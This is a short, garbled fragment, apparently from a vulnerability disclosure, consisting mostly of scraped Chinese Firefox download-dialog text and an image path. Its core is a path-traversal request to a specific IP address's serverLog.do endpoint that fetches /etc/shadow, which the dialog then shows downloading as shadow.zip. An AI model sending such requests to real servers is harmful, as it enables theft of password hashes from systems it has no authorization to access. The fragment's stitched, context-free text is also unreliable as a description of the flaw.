 http://61.145.228.19/serverLog.do?act=upload&fileName=../../../../../../../../../etc/shadow
正在打开 shadow.zip
Enable Post data
Enable Referrer
您选择了打开：
shadow.zip
文件类型： ZIP 文件
来源： http://61.145.228.19
MAS 2.0
您想要 Firefox 如何处理此文件？
打开方式(O)
360压缩 (默认)
保存文件(S)
下载
浏览...
服务器
以后自动采用相同的动作处理此类文件。(A)
确定
取消
用户帐号：